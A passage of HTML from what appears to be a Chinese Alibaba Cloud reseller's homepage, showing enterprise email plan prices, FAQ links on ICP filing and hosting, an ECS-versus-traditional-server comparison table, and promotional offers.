                  </div>
                  <div class="dn-col-xs-24 dn-col-sm-24">
                      <div class="dn-row">
                          <div class="in-box">
                            <p class="info"><span>热销</span><a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" style="color: #fff;">企业邮箱标准版，百万中小企业首选</a></p>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
          
          <div class="pro">
              
              
                <div class="dn-col-xs-24 dn-col-sm-8 pro-li">
              
                  <div class="pro-con">
                      <p class="pro-tit">
                        标准版
                        
                      </p>
                      <p class="pro-info">高速发展期企业首选，按需购买</p>
                      <ul class="exp">
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">单帐号不限容量，按需购买</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">定制企业品牌形象</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">数据监控和备份</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">7*24小时 热线+工单支持</li>
                          
                      </ul>
                      <div class="feature">
                          
                            <div class="span"><span class="icon-yes2"></span> <span>无限</span>帐号容量</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>10G</i>大附件中转站</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>20G</i>企业网盘</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>5G</i>个人网盘</div>
                          
                      </div>
                      <div class="pro-price">
                          
                            <p class="price">
                          
                              <i data-spm-anchor-id="5176.8071678.875975.i0.10166b38O6PgSh">￥</i>600<span>/5帐号/年</span>
                            </p>
                          
                      </div>
                      <div class="lian">
                        <a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" class="golink" data-spm-click="gostr=/aliyun;locaid=topareabtn0;">立即购买</a>
                        
                        <a class="other" href="" target="_blank">售前热线 0755-26881370</a>
                        
                      </div>
                      
                      
                    </div>
                    
              </div>
              
              
                <div class="dn-col-xs-24 dn-col-sm-8 pro-li">
              
                  <div class="pro-con">
                      <p class="pro-tit">
                        集团版
                        
                      </p>
                      <p class="pro-info">适合集团企业，多域多管理后台</p>
                      <ul class="exp">
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">含标准版全部</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">子公司独立域独立权限管理</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">子公司独立企业通讯录</li>
                          
                      </ul>
                      <div class="feature">
                          
                            <div class="span"><span class="icon-yes2"></span> <span>无限</span>帐号容量</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>10G</i>大附件中转站</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>20G</i>企业网盘</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>5G</i>个人网盘</div>
                          
                      </div>
                      <div class="pro-price">
                          
                            <p class="price">
                          
                              <i>￥</i>9500<span>/100帐号/年</span>
                            </p>
                          
                      </div>
                      <div class="lian">
                        <a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" class="golink" data-spm-click="gostr=/aliyun;locaid=topareabtn1;">立即购买</a>
                        
                        <a class="other" href="" target="_blank">售前热线 0755-26881370</a>
                        
                      </div>
                      
                      
                    </div>
                    
              </div>
              
              
                <div class="dn-col-xs-24 dn-col-sm-8 pro-li pro-li-out">
              
                  <div class="pro-con">
                      <p class="pro-tit">
                        尊享版
                        
                          <img src="https://img.alicdn.com/tfs/TB1p1zFfcrI8KJjy0FhXXbfnpXa-28-24.png" alt="">
                        
                      </p>
                      <p class="pro-info">大企业首选，可拥有更大网盘空间</p>
                      <ul class="exp">
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">含标准版全部</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">超大附件</li>
                          
                            <li class="dn-col-xs-12 dn-col-sm-24 exp-li have">超大网盘</li>
                          
                      </ul>
                      <div class="feature">
                          
                            <div class="span"><span class="icon-yes2"></span> <span>无限</span>帐号容量</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>10G</i>大附件中转站</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>50G</i>企业网盘</div>
                          
                            <div class="span"><span class="icon-yes2"></span> <i>10G</i>个人网盘</div>
                          
                      </div>
                      <div class="pro-price">
                          
                            <p class="price">
                          
                              <i>￥</i>1400<span>/10帐号/年</span>
                            </p>
                          
                      </div>
                      <div class="lian">
                        <a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" target="_blank" class="golink" data-spm-click="gostr=/aliyun;locaid=topareabtn2;">立即购买</a>
                        
                        <a class="other" href="" target="_blank">售前热线 0755-26881370</a>
                        
                      </div>
                      
                      
                    </div>
                    
                        <img class="hot" src="https://img.alicdn.com/tfs/TB12PLMflTH8KJjy0FiXXcRsXXa-76-73.png" alt="">
                    
              </div>
              
              <div class="clearfix"></div>
          </div>
      </div>
  </div>
</div>





</div>    
        
  
      
          
          <div class="f3">
          <div class="index_tuijian_wtt">
    	<span>热门问题</span>
       
    </div>
	
    

        <div class="f3_list" >
        <div class="f3_list_tt">阿里云购买问题</div>
        <img src="/uploads/2017/09/212243073142.jpg" width="363" height="95">
    	
          <div class="m1_right_c1_list">
          
           
          <div class="f3_list_list"><a href="/article/1361.html" title="佳速互联提醒：Google对只有PC版本的网页将不再收录" target="_blank">佳速互联提醒：Google对只有PC版本的网页将不再收录</a></div>
         
          <div class="f3_list_list"><a href="/article/1321.html" title="本地电脑连接阿里云服务器上搭建的MySQL数据库" target="_blank">本地电脑连接阿里云服务器上搭建的MySQL数据库</a></div>
         
          <div class="f3_list_list"><a href="/article/1271.html" title="阿里云服务器计算型c5和密集计算型ic5不同之处及如何选择" target="_blank">阿里云服务器计算型c5和密集计算型ic5不同之处及如何选择</a></div>
         
          <div class="f3_list_list"><a href="/article/1021.html" title="阿里云ECS服务器内存型r5和r6规格性能区别及如何选择？" target="_blank">阿里云ECS服务器内存型r5和r6规格性能区别及如何选择？</a></div>
         
          <div class="f3_list_list"><a href="/article/921.html" title="【3月钜惠】ECS采购季，低至0.6折起" target="_blank">【3月钜惠】ECS采购季，低至0.6折起</a></div>
         
          <div class="f3_list_list"><a href="/article/831.html" title="企业邮箱域名解析" target="_blank">企业邮箱域名解析</a></div>
         
          <div class="f3_list_list"><a href="/article/611.html" title="轻云服务器价格" target="_blank">轻云服务器价格</a></div>
                  
          </div>
               
	</div>
    
       <div class="f3_list" >
        <div class="f3_list_tt">虚拟主机问题</div>
        <img src="/uploads/2017/09/212243204759.jpg" width="363" height="95">
    	
          <div class="m1_right_c1_list">
          
           
          <div class="f3_list_list"><a href="/article/1341.html" title="thinkphp 3.2.3 RuntimeLogs日志文件太多怎么关闭日志功能" target="_blank">thinkphp 3.2.3 RuntimeLogs日志文件太多怎么关闭日志功能</a></div>
         
          <div class="f3_list_list"><a href="/article/1081.html" title="阿里云虚拟主机机房优势" target="_blank">阿里云虚拟主机机房优势</a></div>
         
          <div class="f3_list_list"><a href="/article/951.html" title="云虚拟主机如何防止黑客攻击网站" target="_blank">云虚拟主机如何防止黑客攻击网站</a></div>
         
          <div class="f3_list_list"><a href="/article/841.html" title="主机产品支持的建站系统" target="_blank">主机产品支持的建站系统</a></div>
         
          <div class="f3_list_list"><a href="/article/601.html" title="如何选择云虚机主机？" target="_blank">如何选择云虚机主机？</a></div>
                  
          </div>
               
	</div>
    
       <div class="f3_list" style="margin-right:0;">
        <div class="f3_list_tt">备案问题</div>
        <img src="/uploads/2017/09/212243347593.jpg" width="363" height="95">
    	
          <div class="m1_right_c1_list">
          
           
          <div class="f3_list_list"><a href="/article/1551.html" title="阿里云ICP备案发布风险诊断工具！免费使用" target="_blank">阿里云ICP备案发布风险诊断工具！免费使用</a></div>
         
          <div class="f3_list_list"><a href="/article/1381.html" title="【备案】关于网站主页下方标明备案编号的通知（2021年1月11日）" target="_blank">【备案】关于网站主页下方标明备案编号的通知（2021年1月11日）</a></div>
         
          <div class="f3_list_list"><a href="/article/851.html" title="备案需要上传什么资料" target="_blank">备案需要上传什么资料</a></div>
         
          <div class="f3_list_list"><a href="/article/771.html" title="【阿里云】尊敬的用户，原备案平台与阿里云网站合并后，原平台已停止使用，您在原平台已备案成功的信息不受影响。" target="_blank">【阿里云】尊敬的用户，原备案平台与阿里云网站合并后，原平台已停止使用，您在原平台已备案成功的信息不受影响。</a></div>
         
          <div class="f3_list_list"><a href="/article/661.html" title="在其他服务商已备案，如何转入" target="_blank">在其他服务商已备案，如何转入</a></div>
                  
          </div>
               
	</div>
    
    
</div>
<!--F3 over-->

<div class="f4">
          <div class="index_tuijian_wtt"><span>阿里云服务器 ECS可以取代传统的服务器，且较之有着诸多优势：</span></div>
          <div class="f4_left">
          <div class="f4_left_tt">阿里云——为了无法计算的价值</div>
          <h2>
          <a href="#" target="_blank"><img src="/skin/default/images/aliyuntv.gif" alt="阿里云" width="450" height="299"></a>
          </h2>
          <div class="f4_left_text">2015年10月26日19点38分，注定载入云计算品牌史册的一刻。<br><b>首家投放央视黄金时段的云计算品牌——阿里云</b></div>
          </div>
          <div class="f4_right">
          	<div class="f4_right_tt"><b>阿里云服务器ECS</b> 对比 <b>传统服务器</b></div>
            <div>
           <table width="680" border="0" cellspacing="0" cellpadding="0">
  <tbody><tr>
    <td width="50">&nbsp;</td>
    <td width="315"><b>阿云服务器ECS</b></td>
    <td width="265"><b>传统服务器</b></td>
  </tr>
  <tr>
    <td><b>稳定</b></td>
    <td>实例可用性达99.95% ，数据可靠性不低于99.999% <br>
    自动宕机迁移，自动快照备份，数据恢复更方便</td>
    <td>受限于硬件可靠性，易出问题 <br>
    需手工备份，人工数据恢复困难、耗时</td>
  </tr>
  <tr>
    <td><b>弹性</b></td>
    <td><b>自由配置</b>CPU、内存、带宽，可随时升级 <br>
    升级配置数据不丢失，业务暂停时间可控</td>
    <td>固定配置，难以满足各类需求 <br>
    改配置需硬件升级，周期长，服务停止时间不可控</td>
  </tr>
  <tr>
    <td><b>安全</b></td>
    <td><b>免费提供</b>DDoS防护、木马查杀、防暴力破解等服务 <br>
    可轻松实现多用户对多服务器的访问控制</td>
    <td>需额外购买、部署各种安全措施 <br>
    基本上做不到多用户对多服务器访问控制</td>
  </tr>
  <tr>
    <td><b>成本</b></td>
    <td><b>高性价比</b>，支持包年包月或按量计费，满足不同需求 <br>
    无需服务器网络和硬件等维护，0成本运维</td>
    <td>租用费用高，只能包年包月购买 <br>
    大量人员负责机器运维，成本高</td>
  </tr>
  <tr>
    <td><b>易用性</b></td>
    <td>丰富的操作系统和应用软件，通过镜像可一键简单部署 <br>
    同一镜像可在多台ECS中快速复制环境，轻松扩展</td>
    <td>几乎不提供任何软件支持 <br>
    新增服务器需人工重复所有的部署操作</td>
  </tr>
  <tr>
    <td><b>可扩展性</b></td>
    <td>ECS可与阿里云各种丰富的云产品无缝衔接 <br>
    可持续为业务发展提供完整的计算、存储、安全等解决方案</td>
    <td>很难在同一服务商内找到完整的服务 <br>
    不能保证业务增长的可扩展性和持续性</td>
  </tr>
</tbody></table>

            
            </div>
          </div>
</div>


</div>
</div>
   
</div>
</div>
<div class="f1_bg">
    <div class="f1">
    	<div class="f1_list">
               	  	<div class="f1_list_tt">阿里云服务器ECS</div>
            <div class="f1_list_pic"><a href="/product/type/1-1.html" target="_blank"><img src="/skin/default/images/aliyunecs1.jpg" alt="阿里云价格" width="250" height="119" /></a></div>
          	<div class="f1_list_text">阿里云价格=（CPU+内存+带宽+硬盘）四项参数之和。目前阿里云服务器的机房有：北京、杭州、上海、深圳、青岛、美国、新加坡、香港，全球访问无限制！</div>            
            <div class="f1_btn"><a href="/product/type/1-1.html">查看详细</a></div>
            
        </div>
        
        <div class="f1_list">
               	  	<div class="f1_list_tt">阿里云数据库RDS</div>
            <div class="f1_list_pic"><a href="/channel/type/32-1.html" title="阿里云数据库价格" target="_blank"><img src="/skin/default/images/aliyunrds1.jpg" width="250" height="119" /></a></div>
          	<div class="f1_list_text">阿里云数据库价格=（存储空间+内存）。稳定可靠、可弹性伸缩。提供了容灾、备份、恢复、监控、迁移等方面的全套解决方案，彻底解决数据库运维的烦恼！</div>
            <div class="f1_btn"><a href="/channel/type/32-1.html">查看详细</a></div>
                </div>
        
        <div class="f1_list">
               	  	<div class="f1_list_tt">阿里云虚拟主机</div>
            <div class="f1_list_pic"><a href="/product/type/28-1.html" title="阿里云虚拟主机价格" target="_blank"><img src="/skin/default/images/aliyunxuji1.jpg" width="250" height="119" /></a></div>
          	<div class="f1_list_text">阿里云虚拟主机（万网空间）是专门为建站用户提供的产品，高性价比，无需配置，简单易用，客户具有主机控制面板和FTP管理权限，没有远程桌面/SSH权限。</div>
            <div class="f1_btn"><a href="/product/type/28-1.html">查看详细</a></div>
                    </div>
        
        <div class="f1_list" style="margin-right:0">
               	  	<div class="f1_list_tt">阿里云企业邮箱</div>
            <div class="f1_list_pic"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up" title="阿里云企业邮箱价格" target="_blank"><img src="/skin/default/images/aliyunmail1.jpg" width="250" height="119" /></a></div>
          	<div class="f1_list_text">阿里云企业邮箱是业内唯一一家拥有独立公有云服务的邮件运营商。高性能，高可用、无单点故障隐患，全球云机房，专线链接优化国际链路，实现全球畅邮。</div>
            <div class="f1_btn"><a href="https://www.aliyun.com/minisite/goods?userCode=ffak35up">查看详细</a></div>
             
        </div>
        
    </div>
</div>




<div class="index1512_w1" ><!--style="background:#FAFAFA; border-top:1px solid  #ddd;"-->
	<div class="index1512_w1_1100">
    	<div class="index1512_w1_left"><!--leftsatr-->
            	<div class="list_760_tt1"><span style="background:#FAFAFA;">优惠 · 活动</span><div class="index_box390_ctt1_more" style="background:#FAFAFA;"><a  href="/article/type/30-1.html">更多>></a></div></div>
          
           
                 <div class="diy_news_list" style="background:#FAFAFA;">
                
    	<div class="diy_news_list_c1">
        
        	<div class="diy_news_list_c1_pic"><a href="/article/1581.html"><img src="/uploads/2024/04/121045503177.jpg" width="188" height="125" /></a></div>
            <div class="diy_news_list_c1_tt"><a href="/article/1581.html" title="“99计划”助力中小企业和开发者无忧上云" target="_self" class="Black2">“99计划”助力中小企业和开发者无忧上云</a></div>
            <div class="diy_news_list_c1_tt_bot">
            	<div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_1"></span>
                深圳阿里云代理商
            </div>
            <div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_5"></span>
              2024-04-12           </div>
            
          </div>
            <div class="diy_news_list_c1_text">“99计划”助力中小企业和开发者无忧上云 

精心为初创企业准备的上云首选必备产品，让客户享受技术红利，长期普惠上云，新老同享，续费同价</div>
        </div> 
    </div>
    <div class="nx_728_list_line"></div>
    
             
                 <div class="diy_news_list" style="background:#FAFAFA;">
                
    	<div class="diy_news_list_c1">
        
        	<div class="diy_news_list_c1_pic"><a href="/article/1571.html"><img src="/uploads/2023/11/020937159350.png" width="188" height="125" /></a></div>
            <div class="diy_news_list_c1_tt"><a href="/article/1571.html" title="经济型e实例2核2G 享99元/年续费同享" target="_self" class="Black2">经济型e实例2核2G 享99元/年续费同享</a></div>
            <div class="diy_news_list_c1_tt_bot">
            	<div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_1"></span>
                深圳阿里云代理商
            </div>
            <div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_5"></span>
              2023-11-02           </div>
            
          </div>
            <div class="diy_news_list_c1_text">在活动时间内，指定配置可以持续采用低价优惠享受包1年续费99元，但同时保有时长不超过2年；</div>
        </div> 
    </div>
    <div class="nx_728_list_line"></div>
    
             
                 <div class="diy_news_list" style="background:#FAFAFA;">
                
    	<div class="diy_news_list_c1">
        
        	<div class="diy_news_list_c1_pic"><a href="/article/1561.html"><img src="https://www.114host.net/uploads/2023/11/010910162536.png" width="188" height="125" /></a></div>
            <div class="diy_news_list_c1_tt"><a href="/article/1561.html" title="轻量应用服务器2核2G 87元1年，每天只需0.24元" target="_self" class="Black2">轻量应用服务器2核2G 87元1年，每天只需0.24元</a></div>
            <div class="diy_news_list_c1_tt_bot">
            	<div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_1"></span>
                深圳阿里云代理商
            </div>
            <div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_5"></span>
              2023-11-01           </div>
            
          </div>
            <div class="diy_news_list_c1_text">轻量应用服务器2核2G 87元1年，每天只需0.24元 

购买链接：https://www.aliyun.com/daily-act/ecs/activity_selection?source=5176.11533457&amp;userCode=ffak35up</div>
        </div> 
    </div>
    <div class="nx_728_list_line"></div>
    
             
                 <div class="diy_news_list" style="background:#FAFAFA;">
                
    	<div class="diy_news_list_c1">
        
        	<div class="diy_news_list_c1_pic"><a href="/article/1541.html"><img src="/uploads/2023/02/081713172462.jpg" width="188" height="125" /></a></div>
            <div class="diy_news_list_c1_tt"><a href="/article/1541.html" title="阿里云服务器对企业有什么具体作用了" target="_self" class="Black2">阿里云服务器对企业有什么具体作用了</a></div>
            <div class="diy_news_list_c1_tt_bot">
            	<div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_1"></span>
                深圳阿里云代理商
            </div>
            <div class="diy_news_list_bot_list">
            	<span class="diy_news_list_bot_icon_1 news_icon_1_5"></span>
              2023-02-08           </div>
            
          </div>
            <div class="diy_news_list_c1_text">阿里云服务器有很多应用场景，可以帮助企业和个人更好地实现业务目标。通过与阿里云代理商的合作，客户可以获得更好的服务体验，更快捷安全的云计算解决方案。 阿里云服务器可被用于企业的互联网营销、网站搭建、软件...</div>
        </div> 
    </div>
    <div class="nx_728_list_line"></div>
    
              
            
        </div><!--leftover-->

        <div class="index1512_w1_right"><!--rightstar-->
                	<div class="m_ad1_rgiht_tt1"><span style="background:#FAFAFA; font-size:20px;"><a href="/article/type/30-1.html" title="阿里云常见问题">阿里云常见问题</a></span><div class="index_box390_ctt1_more" style="background:#FAFAFA;"><a href="/article/type/30-1.html">更多</a></div></div>
               
        <div class="m_ad1_right_c" style="margin-top:10px;">
        
        	 
          <div class="m1_right_c1_list">
                <div class="y-span4">
                   <ul>
                    
                       <li><a href="/article/1551.html" target="_blank" title="阿里云ICP备案发布风险诊断工具！免费使用">·　阿里云ICP备案发布风险诊断工具！...</a></li>
                     
                       <li><a href="/article/1381.html" target="_blank" title="【备案】关于网站主页下方标明备案编号的通知（2021年1月11日）">·　【备案】关于网站主页下方标明备...</a></li>
                     
                       <li><a href="/article/1361.html" target="_blank" title="佳速互联提醒：Google对只有PC版本的网页将不再收录">·　佳速互联提醒：Google对只有PC版...</a></li>
                     
                       <li><a href="/article/1341.html" target="_blank" title="thinkphp 3.2.3 RuntimeLogs日志文件太多怎么关闭日志功能">·　thinkphp 3.2.3 RuntimeLogs日志...</a></li>
                     
                       <li><a href="/article/1321.html" target="_blank" title="本地电脑连接阿里云服务器上搭建的MySQL数据库">·　本地电脑连接阿里云服务器上搭建...</a></li>
                     
                       <li><a href="/article/1271.html" target="_blank" title="阿里云服务器计算型c5和密集计算型ic5不同之处及如何选择">·　阿里云服务器计算型c5和密集计算...</a></li>
                     
                       <li><a href="/article/1081.html" target="_blank" title="阿里云虚拟主机机房优势">·　阿里云虚拟主机机房优势</a></li>
                     
                       <li><a href="/article/1021.html" target="_blank" title="阿里云ECS服务器内存型r5和r6规格性能区别及如何选择？">·　阿里云ECS服务器内存型r5和r6规格...</a></li>
                     
                       <li><a href="/article/951.html" target="_blank" title="云虚拟主机如何防止黑客攻击网站">·　云虚拟主机如何防止黑客攻击网站</a></li>
                     
                       <li><a href="/article/921.html" target="_blank" title="【3月钜惠】ECS采购季，低至0.6折起">·　【3月钜惠】ECS采购季，低至0.6折...</a></li>
                     
                       <li><a href="/article/851.html" target="_blank" title="备案需要上传什么资料">·　备案需要上传什么资料</a></li>
                     
                       <li><a href="/article/841.html" target="_blank" title="主机产品支持的建站系统">·　主机产品支持的建站系统</a></li>
                     
                       <li><a href="/article/831.html" target="_blank" title="企业邮箱域名解析">·　企业邮箱域名解析</a></li>
                     
                       <li><a href="/article/781.html" target="_blank" title="关于佳速互联阿里云金牌服务商2018春节放假通知">·　关于佳速互联阿里云金牌服务商20...</a></li>
                     
                       <li><a href="/article/771.html" target="_blank" title="【阿里云】尊敬的用户，原备案平台与阿里云网站合并后，原平台已停止使用，您在原平台已备案成功的信息不受影响。">·　【阿里云】尊敬的用户，原备案平...</a></li>
                     
                       <li><a href="/article/671.html" target="_blank" title="远程连接服务器For Windows">·　远程连接服务器For Windows</a></li>
                                       
                    </ul>
                 </div>
                  
          </div>
            
        </div>
        
       
        </div>  <!--rightover-->      
    </div>
</div>
<div style="height: auto; display: block; min-height: 0px;"><div class="ace-floor" data-floor-name="数据中心" style="padding: 0px; background-color: rgb(24, 24, 24);" data-spm-anchor-id="5176.12825654.0.i1.e9392c4aSdEqME"><div class="ace-grid"><div class="ace-grid-row"><div class="ace-grid-col ace-grid-col-xs-24 ace-grid-col-sm-24 ace-grid-col-md-24 ace-grid-col-lg-24" style="padding: 0px;"><div class="componenet-wrap" id="module-tv5ZgqP0V" data-key="tv5ZgqP0V" data-spm="tv5zgqp0v" data-component-type="content" data-component-name="@ali/nextbox-ace-homepage-global-scale" data-component-version="0.0.24" data-module-name="数据中心" data-component-hidden="false" style="position: relative;"><a data-floor-anchor="数据中心" style="position: relative; top: -150px; display: block; height: 0px; overflow: hidden;"></a><div class="scale-wrap"><div class="scale-container"><div class="scale-container-top"><div class="tab-container"><div data-spm-click="gostr=/aliyun;locaid=tabs-homepage-0" class="tab-text tab-text-now">国内数据中心</div><div data-spm-click="gostr=/aliyun;locaid=tabs-homepage-1" class="tab-text">全球数据中心</div></div><div class="scale-text"><div class="scale-text-title"><!-- react-text: 693 -->遍布全球的数据中心<!-- /react-text --><!-- react-text: 694 -->,<!-- /react-text --></div><div class="scale-text-title"><!-- react-text: 696 -->让跨域体验更流畅<!-- /react-text --><!-- react-text: 697 --><!-- /react-text --></div><div class="scale-text-subtitle">无论是硅谷核心区，还是迪拜贸易枢纽区，全球无缝覆盖，提供CN2高速网络，BGP接入支持</div><a href="https://p.qiao.baidu.com/cps/chat?siteId=18105914&userId=40920278&siteToken=d90af9102131bec789e467a032f95765" class="scale-text-link" target="_blank"><!-- react-text: 700 -->了解全球数据中心<!-- /react-text --><i class="aliyun-icon aliyun-icon-go-to-link scale-text-img"></i></a></div><div class="scale-place-wrap"><div class="scale-place"><div class="scale-place-name">青岛</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 709 -->可用区<!-- /react-text --><!-- react-text: 710 -->2<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">北京</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 723 -->可用区<!-- /react-text --><!-- react-text: 724 -->8<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">张家口</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 732 -->可用区<!-- /react-text --><!-- react-text: 733 -->3<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">呼和浩特</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 740 -->可用区<!-- /react-text --><!-- react-text: 741 -->2<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">杭州</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 754 -->可用区<!-- /react-text --><!-- react-text: 755 -->8<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">上海</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 767 -->可用区<!-- /react-text --><!-- react-text: 768 -->7<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">深圳</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 778 -->可用区<!-- /react-text --><!-- react-text: 779 -->5<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">河源</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 786 -->可用区<!-- /react-text --><!-- react-text: 787 -->2<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">香港</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 794 -->可用区<!-- /react-text --><!-- react-text: 795 -->2<!-- /react-text --></div></div><div class="scale-place"><div class="scale-place-name">成都</div><div class="scale-place-mark"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"><img src="https://img.alicdn.com/tfs/TB1od9BVMHqK1RjSZFEXXcGMXXa-27-27.png" class="scale-place-img"></div><div class="scale-place-number"><!-- react-text: 802 -->可用区<!-- /react-text --><!-- react-text: 803 